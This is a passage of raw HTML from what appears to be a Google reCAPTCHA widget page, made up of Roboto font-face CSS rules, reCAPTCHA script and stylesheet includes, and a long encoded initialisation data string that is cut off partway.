U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2aFl34H0OwFjW3kF3iN1ng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2aFl34H0OwFjW3kF3iN1ng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2aFl34H0OwFjW3kF3iN1ng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVwwqnDn8KfwrArwp/Cn8Kbw7hAw5hnwrLDiMOQw7LCtyLDlynChcOmfRzCuMKdBMOKwq/ColjDg8K8w5Jde8KIw7EZPMOXa8KrwqwGM8KAw5XDr8OuVD3CnG/DsWgIwrUAZkV+JT3DjWPCs8OWFT9Bw7U4wo17w5XDj8Kkw5k7LMKYw7pMwpAHwrnCjDvDu33CvcKcw6XDv3TCgMOawp7CqD3ChsOjbcKSLw7ClB7CkVfDpsOmNFR0wr/DqcO6w5VSSANPwqfDq3fDu8KXZTTCmMOIw7DCtsKgwo/CnsKrwoUGwrvCrGLCoj3CrX3DmcK+OCXDtsK9CsOMTsOgG217w4LCnUvDpBMBw7rCpsOmwpVcM8K8LxVxHMK8w6cgwqfClsOfDMKXcRxrwr/Du1LDoEo4JinDjMOIwrBbw4BcworCqGnCucOrccOSwq4BHMOnDMKTw5TDpWEAEMODQ33CpBHDpRYeXMOiw5HDon8ifMKewr9AFsOMXBjCtMKAIsKncMOkCyjCr8ODC8OsPG0QaE3DnMKML8KgwoNpA1ZSw5UNZ8K3w7/DpcOUHMKdwqZ+eU/Dom/CmUtdF8K0McOdw63DhDvDpsKzK8OACEHCh8ODCU4+eDDCugXCisOgw4nDqTbDl2FLw4x6XCI9AnxoacK7wqLDgA/CgjHDnsOGw6c5wrpvwp4IT8K7YcOlw6V/DTQDfF7Dh0QFbsOwwqZDwr/CiMOdSsKdwrbCo8ORwoPCr8OPPsKJwpJqTMOJwr/CjsOwwrDDv8Onw6s2NcKAbsOEw6zDscKPw5lMwpLDgMO7fj48EyFYw7Z/[base64]/CsMKAHgvCqkHDq8ORKUTCvMK+RzfCusOiX1AWw5/ClEDDocOeZsKcXx/Cg8Kzw7/DvsKkwrjDpFQgWWZSecKsCFl3woF9csOmwo1/J3xfw5vCqToPOTBEw7LDnsO/[base64]/w6sUwrZkZ8KuZiY5ScOfecK6w5XCihtHwp15wqHDrUwjwowZw7PDr8KLccKkw7LDqg5xw48VPxgqw4fDjMKVw4PCicK4c1jDmFXCpcKbOQ4TClPDosKwB8Oodz1kBjQ2Rl/CpsO4FlEkIHEvwoXDiCzDhsK7wop9w5zClG4BwpkswqNJX17DgcOCNMOxw7/CrsKIXMOIacOGCA9ONSVPHzFUw6rDp1HCqRwyDjnDjMKVbmrDm8K/TlHDkx88QMKhWQjDnsKPwq/[base64]/CrCfDhsOUJsKEEgnDtsKzSEoSUF1xbMO4JSkIw4gOVcKtw4ttw6nCsWA4wrLCksOTw7bDkMK4TcKoegoEITIBcTjDqsOPJkVaKsKWclDClMKtw4fCrEQuw6XCscOaFzMmwpQ/NcK0WcKUQBXCu8K7wrwvNl/DhcOFHcKZw4ohwr/DkgjDvzPDphpdw50WwqzCkMOYwooMIl3DhsOMwq/[base64]/CusKLAzXDscK4LsOGwo0kwpU/QsKTwpjDjcK3KcOjHCbDn8KRXVJUbxzCsk8Rw7IAwpvDicKfbsKzZcK0woxlwp0VAw5/HwbDkcOswpvDr8K6f2ttMcO4Fg4Nw4FZP3tTCMOhesOlGArCkBrCggd2wpPCk0/Dsy7CmExUw6t/[base64]/CgMOjwqbDpQfCmFU6T8OGwqfCrcOOTsKxw5FJw53DhMK1wqdzwpc8w5d+AcOXwopmQsOywq4Uw7ZIa8KFw6tBw7rDum1RwrvDgcKhUk/ClzE9Fz7CkMKze8Oxw4XDrsOdwpNPXCzDusOywpjCj8KIUcOnDUrDsS57wqVKwo/CkcOOwr7Dp8KqZcK0w4hJwpIfwonCmMOmbWdVZnYGwoMvwrBewpzCmcOSwo7DhETCvTPDq8K1B1zCncKoFMKWfcKCQ8OlfQvCoMKdw5Fgwr7Dmnd1B3jCncKuwqBwY8K/[base64]/CnDnCjcOxC8OrJU3Ds1htwpXDlMKhTsOQwqTCk8Kzw7fDsxIHw6bCpyIZwplAwq5uwqjDvsO2MEbDllVAYy4IehdvL8OBwpEXG8OKw5ZJw6fDmsKrAcOTwq9gK3o0w5gRZjVzwp1vLMOyMloAwpHDqMOowr0cWMK3fMOYw5nDmcKYwph/[base64]/[base64]/DriHCtDFuw6tzG8OkwrbDvD8fwrYgwqZyRsO5wrwDACjDgjvDl8KewrJCN8OXw6tMw6VewotIw5t3w64aw6/CkMOKC2DCsnhBwqstw6TCuQLDinBnwqBfw79Xwqw1wrrDvXo6ScOqBsOow4XCp8K3w6Brw7rCpsOtwqvCpCR0woV1wrrDng3Cu2vDrmnCpmTChcO3w7TDnMOKTnxYwroUwqHDnG/[base64]/DgcODM8KawrrDghvDv8OpEMO/Amx7a8Oyf8OFSDEfa8OUF8KwwpHCsMKDwojDkxFHw7hpw6bDjMOJBsKoVMKcNsKeGMO5SsK/[base64]/Dt8K6eADCkxHCqT5sQnPCilzCh0bCucOpDwnDoMKqw7/[base64]/e8OTSsKsalZkwoQjPi/ChMKqw6o1w4YFWwZmwrPDmSvCncOOw5Naw7N/TMOETsKnwqobwqsmwqPDmU3Co8OLF31fwpfDsUrCnFbChHfDpH7DjDfChsOlwpp5d8O8UnxuAMKOTMK8FzRVLzXCjDbCtMOvw5TCtHJTwrMwQVM/w4oQwrJ/wojCv0rCoXlHw7kAY2PCucKZw4DCucOSD0h/Y8KYQUkawrZ7NcKsWMOxXcO8wrxkwpnDrMKNw41bw6p0XcK4w6XCun7DjCdfw6fCmcOAFMKywqlCJH/Cqj/Cn8K/EsKtJsKUFy/CtVV9O8Kkw6XCpsOIwpNNw5TClsKEIcO+EFhPIMKqOQRlXn7CtcKTw7AswrjCsizDtcKEX8KAw4cdSsKZw6PCosKwRCHDtWnCjcK8MMOsw4/[base64]/[base64]/CrcKUwqbDosKMw4bCmcOuH8KsNcOUNMOhacOPwqh0wq3CiSTCnmB1fVfCsMKLJWPDmDNVQETCkVxewrpPOcO6dRPCuBBLw6V0wonCuwbDucK/w7hiw5Qww54ZWwfCqsKVwqFpYBtEwp7Ch2vClcOLCMK2ZsOjw5jDkxY+AlA6LxvDlQXDnH/CtVDDvFFueDJlN8KfAWbDmWvCq0/Co8Kww4nDrsKiIcKpwpNLJMKCPMKGwpjCrkzDlApRFsObwrMkIyZtUiRRHMO7QzfCtMKLwoZkw5JtwpscFnDDhQ3Ct8OLw6rCi3MWw5fCtFx4w43DixHDijEuPRfDvsKPw4rCkcK/wqJiw5fDvRbClcOGw4nCtm3CrArCrcO3fh13PsOswqdFwoHDu1MVw6NUw6Q9KsOuw7ZuEjzCqMOPwqs8w7w4XcOtKcO1wodFwrE2w5t4w4/DjTjDs8OcEkDDhDQLw6LDjMOaw5pOJATClsKaw6t6wr9JYATDhGdkw6zDimkYwrRvw47Dui3Cv8KKXh4kwpYxwp01WcOgw49dw5jDjMKHIj42eRo6aihfAxPDpcOOPEJpw5HClMKPw4jDjcKxw7Nmw6PCscO8w43DmMKjNlsqw7FpJMKWwozCjS/Cv8Knw44uw5t+JcObUsKDRDLCusKRwpLDsFMXXig6w58UXMKrwrjChMO5YHVXw7FIZsOydkLDrMOewrwyGMKhTgDDl8OMBMKUIXIiVMKOCC4bCRIzwpDDi8ONOcOIwotrZBzDuD3CsMK5Vy4Zwpw0IMKmL1/Dh8K4SF5vw7fDhcKTAnR0E8KbwqZQESt4BsO6Tk/Cu1/DrA8ha0rDq3oSw7gvw7tkdB0JUEbDgsOmw7ZWaMO5eRtJN8O8dmhGw6YpwrfDi3dhQzXDvQ/CnsOeJcKowrLCsCR9acOYwoRJSsKaUnnDqyswJmRVPFvCq8KYw7nDucKBw4nCuMOjQcOCeW8aw6fCrk5LwpJsQsK/eizCnMK1wp/CnsOhw47Ds8KTDcKVAsOUw6fCmyjCu8KHw7tPRnxuwp/[base64]/[base64]/[base64]/CgMKtFUTCusO7wqzDshJIw7Qbw7p6w69ODmpRwp/[base64]/Cn8ODLsKew6bDkh3Cp8KnwpfCvMOIG3x8Y8KSwosxw57CmcK0wqrCkzXDkcKOw6owd8KDwqJ4GsK7wox0IcK3EMKDw4BmbMKxN8KcwpHDgmc0wrNBwp8kwokvH8O2w4hNwr0Dw7NtwqnCk8O9wqBZJUfDi8KNwpoGScKuwpg2wqUlw73Cm2XCh2dzwqfDpcOQw4U/w5scN8KeacK0w4fCqRXCnXbDiWzDp8KcXcO/L8KtPcKmPMOow51Vw4rDo8OxwrDChsO/w5/[base64]/CsgNTwq/CjCc1w73CgxAzWDw6KSxMTgJJw7EfX8KQe8KPAAPCv37CnsKIw5QzTS/DuRplwq3Cr8OTwr/DsMKAw7HDj8OTw686w4zDuhTCmcOyF8OdwqdywosCw7VsKMOhZ3fDuCpYw4rCjcOMa1nDuDpswo1SK8Ohw6zCnW/ClcOaMybCu8KcAFvDiMOIYRDClznCukIMRcOUwr56w6/DiHPCkMK7wrnCpcKNa8OawpdrwoLDr8OBwqVbw7nCjcO0QsOuw7M6ZcOJRQZBw53ClsKVwo0uDlXDnVrCpQIDeWVsw5zCmsOFwr/[base64]/CrxrDssO4CsO2ZsOkwqPDg8KNIMOMwovCr8Khw6XCohTDrMOmL0FSUGLCuVdRwoxJwpURw4vClVVeH8KlVsOSL8OWw5IaX8OAwpLCncKDKzPDmMK3w7E4K8KdXExPwqxGGMOQahIcEHNyw7plbydbbcOracOyRcORwqDDvcO7w5o+w4A7X8OqwqtCZlQbwr/DsFoeBsOnWWkQwprDncKNw4RLw5DChMKyUMORw4bDhRTCosOJJMKQw7fDp2TClyrCmsKBwpEnwo7Dll/DtsONFMOMNn3DosOxKMKWCsO6w7Qgw7Viw7MpfE7CvU/CmAbCtsOoE29SDmPCmGcywq0ee1nCp8KnTF8FFcKpwrZOwqzCvmnDjcKtw6Zdw6bDiMOTwrRsBMOXwpZFw5vDt8OsV07CuBzDq8OEwrJObw/CtMODOj/Dm8OEV8K6YyYUacKgwpfDlcK6N0/DjcKIwrZ3TGvDvMK2CQ3CjsOmdgDDlMKxwrVBwprDp3fDkRd/w7QDF8Ozwqp4w7N5c8Oec1NQNnY4dcO9SXoUU8ORw5sBeGfDnF/ClSAtczw7w4XCqcKsZ8K/w6JYNMO8wpskTEvCjVTCoDdYwpw8wqLChw/[base64]/CsSrDscO9TMKQFg1wUmvDnk/DnsKVHWFDYyxeMmXCqxBOe1UVw5LCg8KYOMKLBA0Pw5/DhGHDgQHCp8OjwrbCsBIvSsOTwrsUZcKYfQrCin7CksKHwqpXw6nDrnvCgsKAQVEvw7bDgMOAQ8OVHMKkwrbDiFLDs0gTTE7ChcOHwqDCucKKJW/Dm8OPwqPCsGJ8SW3ClsODQ8K4C0XDjsO4IMKSG3HDisO/A8KtJS/Dm8KkLcO3wrYqw5Vywr3Cr8OKM8Kmw4sqw7ZKckPClsOUYMKfwojCn8OZw4dJw4nCjMKlVWUKw5nDrcO/[base64]/WnDChlwJHMKteBI2O2xRYilXE8OFw73Cm8Kvw4V8wqIEQMKeGcKNwqZ5wp3Dp8O+dCg2C2PDqcOEw4d8R8O2wpnCo0J2w6rDuCfCiMKFEsKLw485IglpdQBtwpIfSRzDscOQL8OOJ8OfTcK2w6jDocOuWn1/MRHCj8OiT1XChF/[base64]/[base64]/wrQffXRUEy3Cpzw8Zz7DkCsvwrEgQ319F8KuwrnDiMOFwrbCm0jDqUHCinhYaMKUYcK8wq1XIX3CqnJRwoJew4bCtzVMwr3CiyLDu2wBSR7DhA/[base64]/w7xoeBHCkC7CrsO7BMOaNCXCiSEdw50MGSLDvcOcZ8OLPmN8fcKFEW9QwrQfw5nCksOrQznCj09qw6fDhMO2wrtewpfDs8OlwqbDs2fCpSNUwqLCjMO5wodHHGZ+w6dtw4c4wqHCv0tEe3HCmyDCkxRAKCQTF8OyWUU5wotMW1hkTw/CjUdhwrXDnMKawoQMOBbDjnM0w74qw57Cn35YU8KFNjx7wopSC8OZw6pIw5PColMJwpDDo8O9YRjDiznCoUB0wqVgCMKAw6BEwrjCp8OqwpPCvxhvScKmf8OIZAPCsAXDksKhwoJbHsOlw5MZE8OHw69Hwqd8ecKzAHnDs0jCrcK+EHYQw4oSHS/[base64]/[base64]/w591QMKpLVrDuEHDlcKpwokXFVRWwpjCpTE3dcOmacOgDMO7IxEKf8KhLyJdwqQ3woFoecKhw6TCqMKyRsOHw6zDlnhabVfCk1jDjcK8SmXCvsOUVCl3NMOwwqsUJ2DDvn/CoCbDpcKqIETDv8O7woklKBs9An7DmhrCi8ORCD0Nw5hPPA/DhcKbw5NRw7dreMKJw7cXworClcOKwpoRFXBmUjLDusKdCh/CrMKPw7HCqMK3w6wYCsO6WF5lITTDo8OWw6RxCnHCnMKPwopSSCRjwo0SB0fCvSXCu047w6LDmjDCtsKSNcKEwo88w4oWUDUORgxpw4jCrSBPw4bDownCsCVjZRjCk8O0MHbClMOtQMOYwp4Twp/[base64]/CvMKlw7E/w6nDp0PCjxRGUUsYJyvDmsKtwqh1wozDmUjDkMOlwpkGw6/DjsKVJcK1AsOVNzjCpQYjw6vCrcOSw57Du8O7QcO8DB5AwqF5HBnDksODwos/w7LDjlvCoWLCg8KNJcK+woRfwo9eXEnCgHnDqTFJSSzCul/DqMK8GGnDiHImwpHChcOdw5vCg0hgw6FVCG7CjzEFw5fDg8OWG8O1bj8/[base64]/CgsOKwozDm8K2LcKiw7PDncKJeFnCnsKPw6jCv8O1wohMW8KbwpHCun/CvDbDhcKFwqbDr1fDgWFuWUcVwrE/LsOtBsOcw4NMw60EwpHDkMO8w4wKw67Dnmwtw69RbMKfPS/DnA8Hw65iwrooQTPDoVIdwosSYMOrwroJCMOUwowDw78RRsKMQlY0HcKcBsKEd1kiw4xPYz/[base64]/DhlPDkMOeC8O4wpERXMKDXhbDksKdwoLDlHvDpCbDsl4+wrfCnVbDj8OIJcOzdDpHPSbCqcKrwo5jw7JFw5Fjwo/Di8KxTsOxUsOEw7UhUCxVCMOwU3lrwrU/GBM3wqENw7FyaTZDOCJXw6bDozbDhSvDvsO9w6Jjw4/CsxnCmcOQYWvCpkZ/wrvDvSBPfm7DpypjwrvDi2MBw5TDpsOPwpLCoDLCsRDCmyZ6ZwAWw5jCqiAtwovCnsO8wp/DtWQ9wochMQ7CqxMdwrzDq8OCPjXDlcOAXgvCnTbDqcOww5zCkMKFwqjCr8KdUjPCgMKmB3YaBsK8w7fDgCJOHlZST8OWGsKEMiLCkFDCssKMTi/[base64]/DmgvDn8KPWWskETrDn8KSw5AEw4NgYy/CisOQwoPDv8O2w73DnCrDiMKXw487wrjDusKCwrBmEwbCnsKNdsKUPsKLd8KXK8KzXcKjeipPQyXDk3fCkMOrETnDuMKZwqvCv8OvwqvDpATCsC9Hw77Colt0bjfCoiExw7XDvUrDrTI8eTDDqA9BG8KZw4ZkPUjCq8KjKsKjwrbDksK+w6rCjsKYwqgxwoIGwo/CmRV1O112f8Kaw4h/wohJwq0Gw7PCt8OIIcOZPMOWaAF1XFFHwq8EKsKxKcO/X8Odw70Jwowpw7/[base64]/ChGgnwofDqSMQw7kTw7EePcOyw6pbOMKeL8O1wr9QKcKWfnTCgCzCt8Kuw5cTA8O7wp7DpX7Dq8K+a8OiFsKxwqZhL2FLw71OwqrCrMKiwqVPw654FGkGKTjDtcK0KMKtw4fCs8Oxw50GwqIFJMKYHF/ClsK+w57CpcOmwogYEsK+ADbCjMKDw4XDojJYGcKFFAbDh1TCmcO8DEs/woVAMsOTwrXCvWFSMVs2wpXCvivCjMKBw6vCpGTClMKYHGjDmURmwq9Rw4/ClEnCtcOOwoPCnsOOd0M4LcOke1sLw6bDrcOLZCUVw4IWwpfCrcKZOH01GMOqw6UCJ8KyByYywp3DqsOFwp4wcsOje8OBwoocw5s4SsOmw68ww4HCm8OcGmnCsMKgwppBwqpgw5XCgsK2JFJWHcOLXcKEE2rDhwzDl8KgwrMfwo9gwr7CsEohZnbCrsKvw7nDu8K+w7/[base64]/CncKfdWfDtcO5D8OTScKdEsOMwpLDnj7DtcOvwogxSMKgesOZRG8kQ8OMwo/CnsK/w7gGwqPDt2PClsObNnfDnMK5cUZiwojDnMKwwqQYwpHCnwvCm8OMw4dlwp3Cr8KMP8KGw7cRY0RPKU7Dn8KNNcKIwqrDuljDjMKIwq3Cn8K1wrTDgTcifTXDjVDCrSwwBQ1iwpwGfsKmOn9/w5zCoCvDilTCoMK4A8K7w6Y+QMO/wrTCv33CuQ8Bw67Ch8KJeHQTwrPCrV1PY8KBIE3DrMOTFcOPwoMiwqkEwoMZw4TDjTPCgsKgw7YHw5HClsKqw4t/UwzCtQvCiMOGw5lPw5fCpVrCmsOHwr7DpSJEfMKzwoR/w7Qxw7FsUGTDhXIxUSbCr8OVwofCjGZgwogcw5VuwoXCpsO8eMK9Y3jDkMOew6zDiMOWH8KQegXDowNuXcKEAV9Hw4XDm3LDpMOGwp57AyoHw5YSw6/ClMOQwqfDmsKuw7AMM8Odw49MwqzDqsOoTMKLwqEYU1fCgArDr8ORwqHDoAwlwplBbMOnwpTDp8KoXcO4w6x2w6LCrVwKJhIIRFQ1JX/CksOYwrJFbnfCosOTLB7CslZkwpfDl8K4wrDDg8KXVjxheQlWbAwQcmXCvcOHfwkZwo3DpgXDrcO9TX1Uw4xTwpVBwqvCgsKPw5xqWHVNIcOzYSxyw7lbZ8KbAkHCsMOPw7FUwr/[base64]/[base64]/woLChAR+wqjCiVgLGsO4MMOBG14xwpDDmTZRw5lCEzAQC2QqOMOTcQAYw5cWwrPChQorZSDDrSXCkMKZYkAuw6BtwqpgG8KpL1JWw4/DkcK8w4pjw5PDiFHDqMOoZzY4VxI9w6wgesKbw6TDkAkbw7PCqy8of2DDmMOzw4rDv8OCw5kaw7LDiwdhw5vCqsKdNMO8wrA1wrjCnTXDp8ORYABKGcKKwrsgRnYsw7MCI2kFGMO/G8OFw6nDh8OnKA0/GxEcJcOUw61lwqtCGgbCjCgEw7jDrmIkwrgZw6LCtnIAdVnChsOaw45qCcOswoTDsU3DlsOfwpfDqsO4SsOawr/CqWQYw6VfGMKdw4/DgcKJPi8fw4XDtErCgsO/OSrDlsODwofDt8OEw63DoRrDmMK8w6rCimooNWEgbB5FJsKjJUk0dy4nLxPCgBjCnUxow7fDn1EkFcOUw6UywoPCgxrDhQ/Dh8KjwppZKkEAGsONRjrCoMOKDi3DpMOfw41swqswPMOQw7J9U8OXRjI7aMOIwofDkB9kw7LCoz3Cp2PCl1HDqMOlwqdWw7/CkSLDmAxqw6VzwoLDicOqwqkqNXbDnsK0KGZeYSVGwo1uJkXCtcOJcMKkKF9mwo1kwrxMO8K2RcOTw5/[base64]/CjUUyXy7DjsONwq9ewo3CpMKTwoQ8d1g8wojDucO8w47DusOAwqgOGcK0w